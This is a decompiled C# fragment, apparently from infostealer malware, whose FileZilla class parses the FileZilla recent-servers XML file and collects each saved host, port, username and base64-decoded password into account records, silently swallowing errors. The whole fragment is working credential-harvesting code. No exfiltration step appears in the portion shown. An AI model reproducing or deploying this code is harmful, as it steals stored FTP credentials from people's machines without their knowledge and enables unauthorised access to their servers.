 // Token: 0x06000016 RID: 22 RVA: 0x00005724 File Offset: 0x00003924
private static List<Account> ScanCredentials(string Path)
{
List<Account> list = new List<Account>();
try
{
XmlTextReader reader = new XmlTextReader(Path);
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(reader);
foreach (object obj in xmlDocument.DocumentElement.ChildNodes[0].ChildNodes)
{
Account recent = FileZilla.GetRecent((XmlNode)obj);
if (recent.URL != "UNKNOWN" && recent.URL != "UNKNOWN")
{
list.Add(recent);
}
}
}
catch
{
}
return list;
}
// Token: 0x06000017 RID: 23 RVA: 0x000057FC File Offset: 0x000039FC
private static Account GetRecent(XmlNode xmlNode)
{
Account account = new Account();
try
{
foreach (object obj in xmlNode.ChildNodes)
{
XmlNode xmlNode2 = (XmlNode)obj;
if (xmlNode2.Name == "Host")
{
account.URL = xmlNode2.InnerText;
}
if (xmlNode2.Name == "Port")
{
account.URL = account.URL + ":" + xmlNode2.InnerText;
}
if (xmlNode2.Name == "User")
{
account.Username = xmlNode2.InnerText;
}
if (xmlNode2.Name == "Pass")
{
account.Password = Encoding.UTF8.GetString(Convert.FromBase64String(xmlNode2.InnerText));
}
}
}
catch
{
}
finally
{
account.URL = (string.IsNullOrEmpty(account.URL) ? "UNKNOWN" : account.URL);
account.Username = (string.IsNullOrEmpty(account.Username) ? "UNKNOWN" : account.Username);
account.Password = (string.IsNullOrEmpty(account.Password) ? "UNKNOWN" : account.Password);
}
return account;
}
}